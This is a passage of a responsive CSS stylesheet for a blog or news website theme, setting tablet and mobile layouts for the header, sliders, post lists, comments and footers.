        margin-bottom: 1px;
    }

    .contribute-item .form-group .mce-toolbar-grp {
        padding-right: 95px;
    }

    .btn-contribute {
        display: block;
        margin: 25px auto;
    }

    .likepage {
        padding: 5px 0;
    }

    .like-post {
        padding: 5px;
        margin: 0;
    }

    .like-post-box .image {
        height: 150px;
    }

}

@media screen and (max-width:991px) {
    .top-slide {
        height: auto
    }

    .top-slide .owl-item .slider-content {
        transform: translateY(0);
        width: 100%;
        right: auto;
        padding: 0;
        padding-bottom: 0;
        bottom: 0;
        top: auto;
        position: absolute;
        -webkit-transition: all .2s ease;
        -moz-transition: all .2s ease;
        transition: all .2s ease;
        background-image: -webkit-linear-gradient(180deg, rgba(0, 0, 0, .01) 5%, rgba(0, 0, 0, .75) 100%);
        background-image: -moz-linear-gradient(180deg, rgba(0, 0, 0, .01) 5%, rgba(0, 0, 0, .75) 100%);
        background-image: linear-gradient(180deg, rgba(0, 0, 0, .01) 0, rgba(0, 0, 0, .65) 100%);
    }

    .top-slide .owl-item .slider-content .slider-content-box {
        padding: 25px;
    }

    .top-slide .owl-item .slider-content .read-more,
    .top-slide .owl-item .slider-content .slider-post-text {
        display: none
    }

    .top-slide .owl-item .slider-content .post-categories {
        display: none;
        margin-bottom: 0;
    }

    .top-slide .owl-item .slider-content .post-categories a {
        padding: 4px 12px;
        font-size: 12px
    }

    .top-slide .owl-item .slider-content .slider-title:after {
        display: none
    }

    .top-slide .owl-item .slider-content .slider-title {
        margin-bottom: 0;
        border: 0;
    }

    .top-slide .owl-item .slider-content .slider-title h2 {
        border-bottom: 1px solid #eee;
        color: #FFF;
    }

    .top-slide .owl-item .slider-content .post-element {
        display: none;
        margin-bottom: 0;
    }

    .top-slide.owl-theme .owl-controls {
        bottom: 10px;
        position: absolute;
        text-align: center;
        padding-right: 0;
        width: 100%;
        margin: 0;
    }

    .top-slide.owl-theme .owl-controls .owl-dot span {
        border-width: 0;
        background: #D9D9D9;
        border-radius: 50%;
        margin: 2px;
    }

    .top-slide.owl-theme .owl-controls .owl-dot.active span {
        background: #777;
    }

    .panel-reward,
    .post-options .bdsharebuttonbox {
        padding-top: 10px;
    }

    .page-contribute {
        width: 100%;
        margin: 0 auto;
    }

    .contribute-item {
        padding: 20px 18px;
        margin-bottom: 5px;
        box-shadow: none;
    }

    .contribute-item .form-group .mce-toolbar-grp {
        padding-right: 95px;
    }

    .btn-contribute {
        display: block;
        margin: 25px auto;
    }

    .modal-footer {
        text-align: center
    }

    #header .js-toggle-message,
    .socialdropdown .su-dropbox a.bds_more {
        display: none;
    }

}

@media screen and (min-width:768px) and (max-width:991px) {
    .container {
        max-width: 750px;
        width: 100%;
        padding: 0 5px
    }

    .row {
        margin: 0 -5px
    }

    #page-content {
        padding: 66px 0 0 0 !important;
    }

    #header {
        padding: 0
    }

    #header.navbar-fixed-top {
        z-index: 99
    }

    #header .logo {
        text-align: center;
        letter-spacing: 0;
        position: relative;
        margin: 0 auto;
        height: 66px;
        line-height: 66px;
        float: none;
        padding: 0;
    }

    #header .logo a {
        display: inline-block;
        height: 66px;
        width: 190px;
        background-position: center;
    }

    #header .right-nav {
        top: 12px;
        right: 10px;
        color: #333;
        position: absolute;
        float: none !important;
        line-height: normal;
    }

    #header .js-toggle-search {
        padding: 10px;
        margin: 0;
    }

    #header .primary-menu {
        margin: 0;
        display: none;
    }

    #header .container {
        margin-top: 0;
    }

    #header .burger-menu {
        display: block;
        left: 0
    }

    .page-content {
        margin: 0 0 15px;
    }

    .search-form .search-form-inner {
        height: auto;
        max-width: 700px;
        top: 0;
        padding: 150px 20px 0
    }

    .close-search {
        top: 35px;
        right: 40px
    }

    .recommend-content,
    .top-content,
    .top-slide-three {
        margin-bottom: 15px
    }

    .cat .thumbnail-cat .image {
        padding: 0 5px
    }

    .cat .thumbnail-cat .image .promo-overlay span {
        padding: 8px 15px 8px 15px;
        font-size: 14px;
    }

    .top-slide .item {
        padding: 0 5px
    }

    .top-slide .owl-item .slider-image {
        width: 100%;
        position: relative;
        overflow: hidden;
    }

    .top-slide .owl-item .slider-image a {
        height: 300px;
    }

    .top-slide .owl-item .slider-content .slider-content-box {
        height: auto;
        background: none;
        text-align: center;
    }

    .top-slide .owl-item .slider-content .slider-title {
        width: 100%
    }

    .top-slide .owl-item .slider-content .slider-title h2 {
        font-size: 22px;
        line-height: 1.6;
        margin: 0;
        padding: 0;
        border-bottom-width: 0;
    }

    .top-slide .owl-item .slider-content .slider-title h2::after {
        height: 0
    }

    .top-slide .owl-item .slider-content .slider-title h2 a {
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis
    }

    .top-slide-two.owl-carousel {
        width: 100%;
        padding: 0 5px
    }

    .hot-articles,
    .top-singles {
        display: none
    }

    .top-slide-two .item .slider-content {
        height: 300px
    }

    .top-slide-three.owl-carousel .owl-item .item {
        width: auto;
    }

    .top-slide-three .slider-content {
        height: 300px
    }

    .top-slide-three .slider-content .slider-title {
        width: 90%
    }

    .top-slide-three .slider-content .slider-title h2 {
        font-size: 22px;
    }

    .top-slide-three .owl-item .slider-content .read-more {
        margin-top: 0
    }

    .top-slide-three.owl-theme .owl-controls .owl-dots {
        bottom: 5px;
    }

    .top-slide-three.owl-theme .owl-dots .owl-dot span {
        width: 15px;
        height: 2px;
        margin: 5px 2px;
    }

    .cat .thumbnail-cat .image .index-cat-box {
        height: 145px;
    }

    .post-nav {
        position: relative;
        margin-bottom: 0;
        box-shadow: none;
        background: #FFF;
        height: 50px;
        overflow: hidden;
        overflow-x: auto;
        white-space: nowrap;
        width: 100%;
        -webkit-box-pack: justify;
    }

    .post-nav::after {
        content: "";
        background-color: #f5f4f4;
        left: 0;
        width: 100%;
        height: 2px;
        bottom: 0;
        position: absolute
    }

    .post-nav span {
        position: relative;
        padding: 0;
        height: 50px;
        line-height: 50px;
        font-size: 14px;
        border-radius: 0;
        box-shadow: none;
        margin: 0 5px 0 20px;
        color: #748594;
        border-width: 0;
    }

    .post-nav span.current,
    .post-nav span:hover {
        background: 0 0;
        color: #273746;
        border-width: 0
    }

    .post-nav span.current::after {
        content: "";
        background-color: #273746;
        left: 0;
        width: 100%;
        height: 2px;
        bottom: 0;
        position: absolute;
        z-index: 1
    }

    .breadcrumbs {
        padding: 10px 25px;
        margin-bottom: 10px
    }

    .breadcrumbs span {
        font-size: 10px
    }

    .article,
    .pages {
        width: 100%;
        padding-left: 5px;
        padding-right: 5px
    }

    .content {
        margin-bottom: 5px;
    }

    .content-box {
        padding: 15px;
    }

    .posts-gallery-content {
        margin-left: 245px
    }

    .post-entry-categories a {
        padding: 2px 8px
    }

    .posts-default-title {
        margin-bottom: 20px
    }

    .posts-default-title h2,
    .posts-gallery-content h2 {}

    .posts-default-content .posts-text,
    .posts-gallery-content .posts-gallery-text {
        font-size: 12px;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
        display: block;
    }

    .posts-img img {
        min-height: auto
    }

    .pages-left {
        width: 100%
    }

    .pages-left-menu {
        text-align: center;
        padding: 20px 5px
    }

    .pages-left-menu li {
        display: block;
        border-radius: 2px;
        border: 1px solid #dadada;
        float: left;
        width: 29%;
        margin: 5px 2%;
        padding: 0
    }

    .pages-left-menu li a {
        display: block;
        font-size: 15px;
        line-height: 39px;
        margin: 0
    }

    .sidebar {
        display: none
    }

    .pic-posts,
    .pic-posts-src {
        height: 191px
    }

    .pic-posts-box .title h2 {
        font-size: 15px
    }

    .pic-posts-box .title .post-views span {
        height: 22px;
        line-height: 22px;
        padding: 3px 8px
    }

    .posts-gallery-img {
        height: 172.49px;
        width: 229.98px
    }

    .page-single .container {
        padding: 0;
        width: 100%
    }

    .page-single {
        padding: 0;
        padding-top: 67px
    }

    .page-single .page-content {
        padding: 20px 25px 25px 25px;
        margin-bottom: 0;
    }

    .page-single .page-title h1 {
        font-size: 28px;
        text-align: center
    }

    .page-single .page-nav-items {
        margin-bottom: 0
    }

    .page-nav-items .item li {
        width: 33.33333%
    }

    .page-single .page-title {
        margin-bottom: 10px;
        padding: 100px 0;
    }

    .tag-clouds li {
        width: 50%
    }

    .one-s-footer {
        text-align: center
    }

    .one-s-footer .footer-copyright,
    .one-s-footer .social-footer {
        float: none;
        display: block
    }

    .one-s-footer .social-footer {
        margin-bottom: 15px
    }

    .one-s-footer .social-footer a {
        float: none;
        display: inline-block;
        font-size: 12px;
        width: 30px;
        height: 30px;
        line-height: 30px
    }

    .two-s-footer .footer-box .social-footer {
        float: none;
        text-align: center;
        margin-bottom: 20px
    }

    .two-s-footer .footer-box .social-footer a {
        display: inline-block;
        margin-left: 0;
        float: none;
        margin: 0 5px
    }

    .copyright-footer,
    .two-s-footer .footer-box .nav-footer {
        text-align: center
    }

    .two-s-footer .footer-box .nav-footer a {
        display: inline-block;
        font-size: 14px
    }

    .two-s-footer .links-footer {
        text-align: center
    }

    .two-s-footer .links-footer a {
        display: inline-block
    }

    .likepage {
        padding: 0;
    }

    .like-post {
        padding: 5px;
        margin: 0;
    }

    .like-post-box .image {
        height: 150px;
    }

}

@media screen and (max-width: 767px) {
    body {
        font-size: 14px
    }

    #header {
        padding: 0
    }

    #header.navbar-fixed-top {
        z-index: 99
    }

    #header .logo {
        text-align: center;
        letter-spacing: 0;
        position: relative;
        margin: 0 auto;
        height: 66px;
        line-height: 66px;
        float: none;
        padding: 0;
    }

    #header .logo a {
        display: inline-block;
        width: 150px;
        height: 66px;
        background-position: center;
    }

    #header .container {
        margin-top: 0;
    }

    #header .right-nav {
        top: 12px;
        right: 10px;
        color: #333;
        position: absolute;
        float: none !important;
        line-height: normal;
    }

    #header .js-toggle-search {
        padding: 10px;
        margin: 0;
    }

    .search-form {
        top: 0
    }

    .close-search {
        width: 50px;
        height: 50px;
        top: 15px;
        right: 10px
    }

    .close-search .close-bottom,
    .close-search .close-top {
        width: 22px;
        left: 12px;
        height: 2px
    }

    .close-search .close-top {
        top: 19px
    }

    .close-search .close-bottom {
        bottom: 19px
    }

    .search-form .search-form-inner {
        padding: 75px 20px 0;
        height: auto;
        top: 0;
        border-top: 1px solid #f1efef
    }

    .search-form .search-form-box {
        margin-bottom: 20px
    }

    .search-form input {
        font-size: 15px;
        line-height: 45px;
        height: 45px
    }

    .search-form button {
        line-height: 45px;
        height: 45px;
        width: 80px
    }

    .search-commend {
        text-align: left
    }

    .search-commend h4 {
        font-size: 18px;
        margin: 0 0 15px
    }

    .search-commend ul li {
        display: inline-block;
        margin-bottom: 10px;
        margin-right: 10px
    }

    .search-commend ul li a {
        padding: 6px 10px;
        font-size: 12px
    }

    #page-content {
        padding: 66px 0 0 0 !important
    }

    .top-content {
        margin-bottom: 0
    }

    .top-slide-two.owl-carousel {
        width: 100%;
        padding: 0
    }

    .top-slide-two .item .slider-content {
        height: 220px;
    }

    .top-slide-two .item .slider-content .slider-cat {
        top: 20px;
        left: 20px;
    }

    .top-slide-two .item .slider-content .slider-content-item h2 {
        font-size: 15px
    }

    .top-slide-two .item .slider-content .slider-content-item {
        padding: 25px 20px 45px 20px;
        text-align: center;
    }

    .top-slide-two .item .slider-content .slider-content-item .slider-cat {
        font-size: 12px;
        padding: 3px 8px;
        margin: 0 0 10px;
    }

    .top-slide-two.owl-theme .owl-controls .owl-dots {
        bottom: 10px;
    }

    .top-slide-two.owl-theme .owl-controls .owl-dots .owl-dot span {
        width: 15px;
    }

    .recommend-content {
        margin-bottom: 5px;
        margin-top: 5px;
    }

    .cat {
        margin-bottom: 0
    }

    .cat .thumbnail-cat {
        margin-left: 0;
        overflow-x: auto;
        white-space: nowrap;
        overflow-y: hidden;
        z-index: 0;
        -webkit-overflow-scrolling: touch;
        transform: translate3d(0, 0, 0);
    }

    .cat .thumbnail-cat .image {
        margin-bottom: 1px;
        display: inline-block;
        white-space: normal;
        float: none;
        vertical-align: top;
        width: 70%;
        padding: 0 3px 0 0;
    }

    .cat .thumbnail-cat .image:last-child {
        padding: 0 0 0 0;
    }

    .cat .thumbnail-cat .image .index-cat-box {
        height: 135px;
        margin-left: 0;
        width: 100%;
    }

    .cat .thumbnail-cat .image .istop .cat {
        top: 15px;
        left: 15px;
    }

    .cat .thumbnail-cat .image .istop .title {
        top: auto;
        bottom: 0;
        padding: 15px;
    }

    .cat .thumbnail-cat .image .istop .title span {
        margin: 0 5px 5px 0;
        padding: 4px 8px;
    }

    .cat .thumbnail-cat .image .istop .title h3 {
        font-size: 14px;
        max-height: 38px;
    }

    .cat .thumbnail-cat .image .iscat p {
        top: 35%;
        font-size: 17px
    }

    .cat .thumbnail-cat .image .iscat .modulo_line:before,
    .cat .thumbnail-cat .image .iscat .modulo_line:after {
        position: absolute;
        top: 10px;
        right: 10px;
        bottom: 10px;
        left: 10px;
        content: '';
        -webkit-transition: opacity 0.35s, transform 0.35s;
        transition: opacity 0.35s, transform 0.35s;
    }

    .cat .thumbnail-cat .image .istopic .topic-title h3 {
        font-size: 14px;
    }

    .cat .thumbnail-cat .image .istopic .topic-title .btn-read-topic {
        font-size: 12px;
        padding: 6px 12px;
    }

    .top-slide {
        margin-bottom: 1px
    }

    .top-slide .item {
        padding: 0;
    }

    .top-slide .owl-item .slider-image {
        width: 100%;
        position: relative;
        overflow: hidden;
    }

    .top-slide .owl-item .slider-image a {
        height: 220px;
    }

    .top-slide .owl-item .slider-content .slider-content-box {
        height: auto;
        background: none;
    }

    .top-slide .owl-item .slider-content .slider-title {
        width: 100%
    }

    .top-slide .owl-item .slider-content .slider-title h2 {
        margin: 0;
        padding: 0;
        border-bottom-width: 0;
        font-size: 16px;
        text-align: center;
        border: 0;
        max-height: none;
    }

    .top-slide .owl-item .slider-content .slider-title h2 a {
        color: #FFF;
    }

    .top-slide .owl-dots {
        width: 100%;
	}

	.top-slide .owl-dots .owl-dot span {
        width: 8px;
        height: 8px;
        border: 1px solid #FFF;
    }

    .top-slide .owl-item .slider-content .slider-title h2:after {
        height: 0
    }

    .top-slide-three {
        margin-bottom: 0
    }

    .top-slide-three.owl-carousel .owl-item .item {
        width: auto
    }

    .top-slide-three .slider-content {
        height: 220px;
    }

    .top-slide-three .slider-content .slider-title {
        width: 95%
    }

    .top-slide-three .slider-content .slider-title h2 {
        font-size: 18px
    }

    .top-slide-three .owl-item .item:before {
        opacity: .2;
    }

    .top-slide-three .owl-item .slider-content .read-more {
        display: none
    }

    .top-slide-three.owl-theme .owl-dots .owl-dot span {
        width: 15px;
        margin: 5px 2px
    }

    .container {
        width: auto;
        padding: 0
    }

    .row {
        margin-left: 0;
        margin-right: 0
    }

    #page-content .container {
        padding: 0
    }

    .topic-bg .container,
    .topic-bg .container {
        padding: 80px 0 60px 0 !important;
    }

    .topic-bg {
        margin-bottom: 5px;
    }

    .topic-featured {
        margin-left: 0;
        overflow-x: auto;
        white-space: nowrap;
        overflow-y: hidden;
        z-index: 0;
        -webkit-overflow-scrolling: touch;
        transform: translate3d(0, 0, 0);
        margin-bottom: 0;
        padding-bottom: 5px;
    }

    .topic-featured .topic-tag {
        margin-bottom: 1px;
        display: inline-block;
        white-space: normal;
        float: none;
        vertical-align: top;
        width: 70%;
        padding: 0 3px 0 0;
    }

    .topic-featured .item {
        height: 140px;
    }

    .topic-featured .item .title {
        padding: 15px;
    }

    .topic-featured .item .tag {
        right: 10px;
        top: 10px;
    }

    .topic-featured .item .title h2 {
        text-overflow: ellipsis;
        -webkit-box-orient: vertical;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        overflow: hidden;
        font-size: 14px;
    }

    .topic-list .topic-tag {
        padding: 0 5px 5px;
    }

    .page-single .container {
        padding: 0
    }

    .centered-btns_tabs a {
        width: 6px;
        height: 6px
    }

    .article {
        padding-left: 0;
        padding-right: 0;
    }

    .search-posts {
        min-height: 500px
    }

    .search-title {
        margin: 0;
        padding: 15px
    }

    .search-title h3 {
        font-size: 15px
    }

    .breadcrumbs {
        border-top-width: 0;
        padding: 10px 25px;
        margin-bottom: 0;
        box-shadow: none;
        background: #FFF;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
        color: #a5aeb5;
    }

    .breadcrumbs span {
        font-size: 10px
    }

    .content {
        margin-bottom: 5px;
        border-bottom: 0;
        border-radius: 0;
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none !important;
    }

    .content-box,
    .posts-aside,
    .posts-default .content-box,
    .posts-image-box,
    .posts-gallery-box {
        padding: 12px 12px;
    }

    .posts-default-box {
        padding: 0 0 0;
    }

    .post-images-item {
        margin-bottom: 15px
    }

    .post-images-item ul {
        margin-left: -2px
    }

    .post-images-item ul li .image-item {
        margin-left: 2px;
        max-height: 88px;
    }

    .post-images-item ul li a img {
        min-height: 88px;
    }

    .post-images-item ul.images-style-two {
        margin-left: -1px
    }

    .post-images-item ul li.left {
        width: 55%
    }

    .post-images-item ul li.right {
        width: 45%
    }

    .post-images-item ul.images-style-two li .image-item {
        margin-left: 1px;
        max-height: 152px
    }

    .post-images-item ul.images-style-two li.left .image-item img {
        min-height: 152px;
        height: auto
    }

    .post-images-item ul li.right .image-item {
        height: 75.5px;
        margin-bottom: 1px
    }

    .post-images-item ul li.right .image-item img {
        position: relative;
        top: -25px
    }

    .post-images-item ul li.right:last-child .image-item {
        margin-bottom: 0
    }

    .post-entry-categories a {
        padding: 3px 5px 2px;
        font-size: 10px;
        line-height: 1;
        margin: 3px 5px 3px 0;
        font-size: 11px;
    }

    .posts-aside .post-entry-categories {
        display: none
    }

    .posts-default-img {
        margin-bottom: 10px;
        max-height: 150px;
    }

    .posts-default-title {
        margin: 0 0 12px;
    }

    .posts-default-title .post-entry-categories {
        margin-bottom: 8px;
    }

    .posts-gallery-img {
        width: 33.3333%;
        height: auto;
        max-height: 89px;
    }

    .posts-gallery-img img {
        width: 100%;
        height: auto;
        min-height: 89px;
    }

    .posts-gallery-info .i-tgwz {
        padding: 0 6px;
        font-size: 10px;
        line-height: 1.6
    }

    .posts-gallery-content {
        margin-left: 36%;
        margin-top: -1px;
    }

    .posts-gallery-content h2 {
        max-height: none;
        margin-bottom: 0;
    }

    .posts-default-title h2 {
        margin: 0 0 10px 0;
        border-bottom-width: 0;
        padding: 0;
        font-weight: 700;
    }

    .posts-default-title h2,
    .posts-gallery-content h2 {
        font-size: 15px;
        line-height: 1.3;
        font-weight: 700
    }

    .posts-default-title h2:after {
        height: 0
    }

    .posts-default-content .posts-text {
        display: none;
        line-height: 0
    }

    .posts-aside .posts-text {
        display: block;
        line-height: normal;
        margin-bottom: 10px;
        text-overflow: ellipsis;
        -webkit-box-orient: vertical;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        overflow: hidden;
        font-size: 12px;
    }

    .posts-gallery-content .posts-gallery-text {
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
        margin-bottom: 5px;
        display: none
    }

    .post-style-tips {
        bottom: 18px;
        right: 15px
    }

    .post-style-tips a {
        padding: 4px 6px;
        font-size: 10px
    }

    .posts-gallery-info {
        bottom: 15px;
        position: absolute
    }

    .posts-default-info ul li.post-author {
        padding-left: 30px;
        letter-spacing: .6px;
    }

    .posts-default-info ul li .avatar {
        width: 23px;
        top: -1px;
    }

    .posts-default-info ul li .avatar img {
        width: 23px;
        height: 23px;
    }

    .posts-default-info ul li {
        margin: 0 4px 0 0;
        font-size: 10px;
    }

    .posts-default-info ul li a {
        font-size: 12px;
    }

    .posts-cjtz-min {
        display: block;
    }

    .post-timthumb {
        height: 250px;
    }

    .post-timthumb h1 {
        padding: 20px 18px;
        font-size: 22px;
    }

    .post-title .post_icon span {
        margin-bottom: 10px;
        font-size: 12px;
        margin-right: 5px;
    }

    .post-title .post_icon a:link,
    .post-title .post_icon a:visited {
        font-size: 10px
    }

    .post-title .post_icon .postauthor img {
        width: 35px;
        height: 35px;
        display: inline-block;
    }

    .post-nav {
        position: relative;
        margin-bottom: 0;
        box-shadow: none;
        background: #FFF;
        height: 45px;
        overflow: hidden;
        overflow-x: auto;
        white-space: nowrap;
        width: 100%;
        -webkit-box-pack: justify
    }

    .post-nav::after {
        content: "";
        background-color: #f5f4f4;
        left: 0;
        width: 100%;
        height: 2px;
        bottom: 0;
        position: absolute
    }

    .post-nav span {
        position: relative;
        padding: 0;
        height: 45px;
        line-height: 45px;
        font-size: 14px;
        border-radius: 0;
        box-shadow: none;
        margin: 0 5px 0 12px;
        color: #748594;
        border-width: 0;
    }

    .post-nav span.current,
    .post-nav span:hover {
        background: 0 0;
        color: #273746;
        border-width: 0
    }

    .post-nav span.current:after {
        content: "";
        background-color: #273746;
        left: 0;
        width: 100%;
        height: 2px;
        bottom: 0;
        position: absolute;
        z-index: 1
    }

    .state-new {
        padding: 1px 5px 2px;
        margin-right: 5px;
        font-size: 12px
    }

    .link-items li {
        width: 50%
    }

    .readmore-a {
        float: none;
        padding: 8px 22px
    }

    .button.gray-outline {
        border: 1px solid #dfdfdf
    }

    .post-title .title {
        font-size: 22px;
        margin: 15px 0 20px;
    }

    .next-prev-posts .next-post,
    .next-prev-posts .prev-post {
        width: 100%
    }

    .next-prev-posts .prev-post {
        margin-bottom: 2px
    }

    .next-prev-posts a.has-background {
        padding: 0 20px;
        height: 100px
    }

    .next-prev-posts a.has-background h4 {
        font-size: 14px;
        font-weight: 600;
    }

    .next-prev-posts a.has-background span {
        font-size: 12px;
        color: #cecece;
    }

    .next-prev-posts a.next {
        text-align: left
    }

    .article-title {
        margin: 0 auto 50px;
        padding-top: 10px
    }

    .article-title h3 {
        width: 60%;
        font-size: 22px
    }

    .content-pic {
        margin-left: -15px
    }

    .pic-posts-box {
        margin-left: 15px
    }

    .pic-posts,
    .pic-posts-src {
        width: 100%;
        height: 200px
    }

    .pic-posts {
        margin-bottom: 5%
    }

    .pages {
        width: 100%
    }

    .pages-left {
        width: 100%
    }

    .pages-left-menu {
        text-align: center;
        padding: 20px 5px
    }

    .pages-left-menu li {
        display: block;
        border: 1px solid #dadada;
        padding: 0;
        display: block;
        float: left;
        width: 45%;
        margin: 5px 2%
    }

    .pages-left-menu li a {
        display: block;
        font-size: 15px;
        line-height: 39px;
        margin: 0;
        border-radius: 2px
    }

    .post {
        padding: 20px 22px 22px 22px;
        margin-bottom: 5px;
        box-shadow: none !important;
    }

    .post-title {
        margin: 0 0 30px;
        padding: 0 0 10px;
    }

    .post-title:after {
        content: "";
        background-color: #282828;
        left: 0;
        width: 30px;
        height: 2px;
        bottom: -2px;
        position: absolute;
        -webkit-transition: 0.5s;
        -moz-transition: 0.5s;
        -ms-transition: 0.5s;
        -o-transition: 0.5s;
        transition: 0.5s;
    }

    .post-content {
        margin: 0 0 3% 0
    }

    .post-content p.post-abstract {
        padding: 3%;
        font-size: 12px
    }

    .post-content .post-image {
        margin-left: -22px;
        margin-right: -22px;
    }

    .post-content img {
        margin-bottom: 15px
    }

    .post-content h5 {
        padding: 10px 0;
        margin-bottom: 18px;
        color: #555;
        font-weight: 700
    }

    .post-content ol,
    .post-content ul {
        margin: 0 0 18px 38px;
        padding: 0
    }

    .navigation .page-numbers {
        padding: 4px 12px;
        font-size: 12px;
        border-radius: 2px
    }

    .post-options .btn-publicity {
        display: block;
        margin: 0 0 20px
    }

    .warp-post-embed {
        padding: 15px;
        margin: 0 0 15px;
    }

    .warp-post-embed .embed-bg {
        width: 100px;
        height: 80px;
        margin-left: 6px
    }

    .warp-post-embed .embed-content {
        margin-right: 110px;
    }

    .warp-post-embed .embed-content h2 {
        font-size: 15px;
        font-weight: 700;
        margin: 10px 0;
        overflow: hidden;
        text-overflow: ellipsis;
        -webkit-box-orient: vertical;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        padding: 0;
    }

    .post-options {
        padding: 0;
        text-align: center;
    }

    .post-options .btn-likes {
        border: 1px solid rgba(153, 153, 153, 0.31);
        color: #555;
        margin-bottom: 30px;
    }

    .paydropdown {
        float: none;
        display: inline-block;
    }

    .su-dropdown .pay-author {
        width: 100px;
    }

    .su-dropdown .pay-author span {
        display: inline-block
    }

    .paydropdown .su-dropbox {
        left: -29px;
    }

    .socialdropdown {
        float: none;
    }

    .socialdropdown .su-dropbox {
        position: relative;
        opacity: 1;
        left: auto;
        z-index: 1;
        width: 100%;
        box-shadow: none;
        border: 0;
        margin-bottom: 30px;
        padding: 0;
        background: none;
        top: auto;
    }

    .socialdropdown .su-dropbox a {
        display: inline-block;
        font-size: 20px;
        width: 50px;
        height: 50px;
        border: 1px solid #DDD;
        line-height: 50px;
        border-radius: 100%;
        text-align: center;
        padding: 0;
        margin: 0 5px;
    }

    .socialdropdown .su-dropbox a::before {
        margin-right: 3px;
        margin: 0;
        padding: 0
    }

    .su-dropdown .su-dropbox::before,
    .su-dropdown .su-dropbox::after {
        border-color: transparent;
    }

    .next-prev-posts {
        padding: 0
    }

    .related-post ul {
        margin-right: 0
    }

    .related-post li {
        width: 100%;
        margin-bottom: 15px
    }

    .related-post li .item {
        margin-right: 0
    }

    .related-post li .item a {
        width: 100%;
        height: auto;
        float: left
    }

    .related-post li .item a img {
        width: 108.33px;
        height: 81px;
        float: left
    }

    .related-post li .item a .overlay,
    .related-post li .item a:hover .overlay {
        opacity: 0
    }

    .related-post li .item h4 {
        position: relative;
        bottom: auto;
        left: auto;
        right: auto;
        background: 0 0;
        color: #273746;
        margin-left: 120px;
        font-size: 15px;
        line-height: 1.3;
        font-weight: 700;
        padding: 0
    }

    .related-post li .item h4 span {
        position: relative;
        overflow: hidden;
        height: 38px;
        display: block
    }

    .related-post,
    .comments-box,
    .respond-box {
        padding: 25px 22px 22px 22px;
        margin-bottom: 5px;
        -webkit-border-radius: 0;
        -webkit-background-clip: padding-box;
        -moz-border-radius: 0;
        -moz-background-clip: padding;
        border-radius: 0;
        overflow: hidden;
        box-shadow: none !important;
    }

    .related-post h3,
    .comments-title {
        margin: 0 0 30px 0;
        font-size: 18px;
        padding-bottom: 15px;
    }

    .related-post h3::after,
    .comments-title::after {
        width: 36px;
    }

    .commentlist li {
        margin-left: 45px;
        padding-bottom: 5px;
        margin-bottom: 5px
    }

    .commentlist li .comment-avatar {
        left: -45px
    }

    .commentlist li .comment-avatar .avatar,
    .commentlist li ul.children li .comment-avatar .avatar {
        width: 30px;
        height: 30px
    }

    .commentlist li .comment-text {
        padding: 5px 0
    }

    .commentlist li .comment-text p {
        font-size: 14px
    }

    .commentlist li ul.children li {
        padding: 8px
    }

    .commentlist li ul.children li .comment-body {
        margin: 0 0 0 45px;
        padding: 0
    }

    #comment-author-info .comment-md-3 {
        width: 100%;
        padding: 0
    }

    #commentform #author,
    #commentform #email,
    #commentform #url {
        margin-bottom: 10px;
        padding: 8px 14px 8px 54px
    }

    #comment-author-info label {
        position: absolute;
        top: 15px;
        left: 10px
    }

    #commentform .form-submit .facetoggle {
        display: none
    }

    #commentform .form-submit input[type=submit] {
        width: 100%;
        display: block;
        padding: 12px 0;
        font-size: 12px
    }

    #comment-author-info p {
        width: 100%
    }

    #commentform .form-submit .comment-form-smilies {
        display: block;
        position: relative;
        width: auto;
        margin-top: 0;
        border-width: 0;
        margin-bottom: 20px;
        box-shadow: none;
        opacity: 1;
        z-index: 1;
    }

    #commentform .form-submit .comment-form-smilies::before,
    #commentform .form-submit .comment-form-smilies::after {
        display: none
    }

    #commentform .form-submit .comment-form-smilies .smilies-box {
        padding: 0
    }

    .one-s-footer {
        text-align: center
    }

    .one-s-footer .footer-copyright,
    .one-s-footer .social-footer {
        float: none;
        display: block
    }

    .one-s-footer .social-footer {
        margin-bottom: 15px
    }

    .one-s-footer .social-footer a {
        float: none;
        display: inline-block;
        font-size: 12px;
        width: 30px;
        height: 30px;
        line-height: 30px
    }

    .one-s-footer .footer-copyright {
        font-size: 14px
    }

    .two-s-footer .footer-box .social-footer {
        float: none;
        text-align: center;
        margin-bottom: 20px
    }

    .two-s-footer .footer-box .social-footer a {
        display: inline-block;
        float: none
    }

    .copyright-footer,
    .two-s-footer .footer-box .nav-footer {
        text-align: center
    }

    .copyright-footer {
        padding: 0 25px
    }

    .copyright-footer p {
        font-size: 12px;
    }

    .two-s-footer .footer-box .nav-footer a {
        display: inline-block;
        font-size: 14px;
        margin: 2px 5px
    }

    .two-s-footer .links-footer {
        text-align: center
    }

    .two-s-footer .links-footer a {
        display: inline-block
    }

    .page-single {
        padding: 0;
        padding-top: 66px;
    }

    .page-single .page-content {
        padding: 10px;
        margin-bottom: 0;
        margin: 0;
        padding: 20px 25px 25px 25px;
    }

    .page-single .page-title h1 {
        font-size: 22px;
        text-align: center;
    }

    .page-single .page-dec p {
        font-size: 14px;
    }

    .page-single .page-nav-items {
        margin-bottom: 0
    }

    .page-nav-items .item h2 {
        font-size: 14px
    }

    .page-nav-items .item h2 span {
        height: 35px;
        line-height: 35px
    }

    .page-nav-items .item li {
        width: 100%;
        height: auto;
        margin-top: 0;
        font-size: 12px
    }

    .page-nav-items .item li .nav-item {
        margin: 5px 0
    }

    .page-nav-items .item li .nav-item a {
        font-size: 15px
    }

    .page-single .page-title {
        margin-bottom: 0;
        padding: 100px 0 0;
        height: 250px;
    }

    .mod-archive {
        padding-top: 5px
    }

    .mod-archive-list {
        padding-top: 0;
        padding-bottom: 20px;
        padding-left: 20px
    }

    .mod-archive-list li {
        line-height: 1.5;
        margin-bottom: 5px
    }

    .mod-archive-list li span,
    .mod-archive-time {
        font-size: 10px
    }

    .mod-archive-list li a {
        font-size: 12px;
        display: block
    }

    .mod-archive-list li span {
        float: none;
        margin-left: 10px
    }

    .likepage {
        padding: 5px
    }

    .like-post {
        padding: 0 0 2px 1px;
        margin: 0;
    }

    .like-post-box .image {
        height: 130px;
    }

    .tag-clouds li {
        width: 100%;
        height: auto
    }

    #ajax-load-posts {
        padding: 0 12px;
    }

    #ajax-load-posts a,
    #ajax-load-posts button {
        margin: 10px 0 15px 0;
